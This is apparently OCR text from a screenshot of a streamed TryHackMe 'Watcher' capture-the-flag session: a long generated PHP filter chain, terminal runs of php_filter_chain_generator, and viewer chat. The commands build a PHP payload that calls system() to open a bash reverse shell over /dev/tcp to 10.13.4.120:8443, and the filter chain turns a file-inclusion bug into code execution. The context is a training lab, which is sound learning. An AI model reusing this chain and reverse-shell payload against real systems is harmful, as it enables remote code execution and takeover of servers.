 akali □ Watcher ● 1 zsh
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conve
rt.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv
.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L
6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conv
ert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|conv
ert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-1
6|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
[20-Nov-22 12:48:50 MST]
┌──(alh4zr3d㉿akali)-[/opt/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain '<?php system("bash -c \'exec bash -i &>/dev/tcp/10.13.4.120/8443 <&1\'")
; ?>'
dquote>
[20-Nov-22 12:52:45 MST]
┌──(alh4zr3d㉿akali)-[/opt/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain '<?php system(\"bash -c \'exec bash -i &>/dev/tcp/10.13.4.120/8443 <&1\'\
"); ?>'
zsh: parse error near `)'
[20-Nov-22 12:53:22 MST]
┌──(alh4zr3d㉿akali)-[/opt/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain '<?php system(\"bash -c 'exec bash -i &>/dev/tcp/10.13.4.120/8443 <&1'\")
; ?>'
Watcher 1 zsh
10.13.4.120 < 12:53 < 20 Nov alh4zr3d akali
CRT
12:53 PM
11/20/22
DEFCON
THM: Watcher
CODE675
omg mr beast?
JUSTAGUY1234567
I'm both horrified and amazed by thi
4ORES7
PogU
LEDRYPOTATO
Pog
KILLER2224
now get a shell with that LuL
4ORES7
does PHP plan on addressing this?
LEDRYPOTATO
can we do a small manual example?
HACSEV
Back ticks?